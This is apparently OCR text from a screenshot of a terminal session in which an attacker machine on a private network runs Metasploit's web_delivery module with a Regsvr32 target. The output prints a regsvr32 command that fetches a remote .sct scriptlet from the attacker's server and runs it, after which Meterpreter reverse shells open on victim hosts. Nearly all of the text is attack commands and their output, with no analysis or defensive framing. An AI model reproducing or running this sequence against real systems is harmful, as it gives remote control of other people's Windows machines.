 Attacker_192.168.1.227
Terminal Sessions View X server Tools Settings Macros Help
工具
5. Attacker_192.168.1.227
4. Attacker_192.168.1.227
6. Attacker_192.168.1.227
3. KaliOS (172.26.2.28)
/root/
Name
cs4
Desktop
tools
websites
1.vbs
10.cap
ftp123
mingy.elf
mingy.php
mingy2.elf
msftest.apk
pass.txt
test.apk
user.txt
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
3 Regsvr32
msf5 exploit(multi/script/web_delivery) > set LHOST 192.168.1.227
LHOST => 192.168.1.227
msf5 exploit(multi/script/web_delivery) > set SRVHOST 192.168.1.227
SRVHOST => 192.168.1.227
msf5 exploit(multi/script/web_delivery) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.227:4444
msf5 exploit(multi/script/web_delivery) > [*] Sending stage (201283 bytes) to 192.168.1.170
[*] Using URL: http://192.168.1.227:8080/Xj6sy9PnZA
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.1.227:8080/Xj6sy9PnZA.sct scrobj.dll
msf5 exploit(multi/script/web_delivery) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.1.227:5555
1 Exploit: multi/script/web_delivery windows/x64/meterpreter/reverse_tcp tcp://192.168.1.227:4444
msf5 exploit(multi/script/web_delivery) > [*] Meterpreter session 4 opened (192.168.1.227:4444 -> 192.168.1.170:49460) at 2020-07-14 08:
40:58 -0400
[*] Sending stage (201283 bytes) to 192.168.1.52
msf5 exploit(multi/script/web_delivery) >